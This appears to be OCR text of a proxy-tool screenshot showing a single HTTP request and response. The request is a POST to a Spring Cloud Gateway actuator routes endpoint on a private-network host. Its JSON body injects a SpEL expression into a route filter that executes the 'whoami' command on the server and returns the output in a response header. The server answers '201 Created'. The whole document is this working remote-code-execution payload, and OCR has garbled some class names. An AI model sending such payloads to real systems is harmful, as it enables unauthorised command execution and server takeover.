 Request
Pretty Raw Hex \n
1 POST /actuator/gateway/routes/test HTTP/1.1
2 Host: 192.168.1.130:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101
Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Thu, 17 Oct 2019 07:18:26 GMT
11 If-None-Match: "3147526947"
12 Content-Length: 329
13
14 {
15 "id":"test",
16 "filters":[
{
17 "name":"AddResponseHeader",
18 "args":{
19 "name":"Result",
20 "value":
"#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(
va.lang.Runtime).getRuntime().exec(new String[]{\"whoami\"}).getInputStre
m()))}"
21 }
22 }
],
23 "uri":"http://example.com"
24 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Location: /routes/test
3 content-length: 0
4 connection: close
5
6